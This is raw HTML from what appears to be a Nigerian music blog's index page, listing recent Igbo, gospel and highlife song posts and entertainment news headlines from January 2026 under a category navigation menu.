<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row" style="background-color:#fff;padding-top: 20px;">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" class="td-image-wrap " title="Tony One week &#8211; Onwa December (Month of December Song)" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2019/12/Tony-One-week-1-.gif?resize=320%2C160&ssl=1"   alt="" title="Tony One week &#8211; Onwa December (Month of December Song)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" title="Tony One week &#8211; Onwa December (Month of December Song)">Tony One week &#8211; Onwa December (Month of December Song)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/highlifeng/">HighlifeNG</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T08:29:50+01:00" >November 26, 2025</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" class="td-image-wrap " title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey">“It Took Me Over Seven Years to Earn My First ₦1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:47:14+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" class="td-image-wrap " title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations">Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:38:30+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" class="td-image-wrap " title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth">Peller Secures UK University Admission, Marks New Chapter in Education and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:25:53+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Ihe Ruru Anyi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Ihe Ruru Anyi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" title="Prince Obainosokosoko – Ihe Ruru Anyi">Prince Obainosokosoko – Ihe Ruru Anyi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:52:55+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" class="td-image-wrap " title="Strei – I Dey Go" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1393.png?resize=324%2C160&ssl=1"   alt="" title="Strei – I Dey Go" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" title="Strei – I Dey Go">Strei – I Dey Go</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:20:30+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/strei-i-dey-go/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" class="td-image-wrap " title="Priesst – Akonuche" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1392.png?resize=324%2C160&ssl=1"   alt="" title="Priesst – Akonuche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" title="Priesst – Akonuche">Priesst – Akonuche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:13:34+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-akonuche/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Come Away" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-come-away/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Jehovah" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Love Egbulam" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Love Egbulam" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" title="Prince Obainosokosoko – Love Egbulam">Prince Obainosokosoko – Love Egbulam</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:23:23+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" class="td-image-wrap " title="Owayiwo – Believe" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Owayiwo – Believe" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" title="Owayiwo – Believe">Owayiwo – Believe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:05:19+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/owayiwo-believe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>                            </div>
